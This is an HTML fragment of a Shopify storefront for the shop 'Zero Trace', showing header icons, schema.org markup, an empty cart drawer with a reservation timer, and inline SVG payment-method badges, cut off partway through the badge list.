  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Zero Trace",
    
      "logo": "https:\/\/zerotraceliving.com\/cdn\/shop\/files\/Logos-New-04.png?v=1750357639\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/zerotraceliving",
      "",
      "https:\/\/www.instagram.com\/zerotraceliving\/",
      "https:\/\/www.tiktok.com\/@zerotraceliving",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/zerotraceliving.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Zero Trace",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/zerotraceliving.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/zerotraceliving.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://zerotraceliving.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
